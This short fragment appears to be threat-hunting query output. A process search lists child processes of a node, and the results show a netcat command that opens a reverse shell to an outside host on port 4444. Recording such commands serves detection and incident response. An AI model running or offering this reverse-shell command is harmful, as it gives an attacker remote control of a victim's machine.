 nc = FIND process CREATED BY exp_node
DISP nc ATTR name, command_line
name command_line
bash /bin/bash
nc /bin/nc www.compromisedpublicserver.com 4444 -e /bin/bash
sh /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
Block Executed in 11 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) process* file* directory* artifact* user-account* network-traffic* ipv4-addr*
nc process 1 2416 4861 6832 6832 2431 2431 114 228
*Number of related records cached.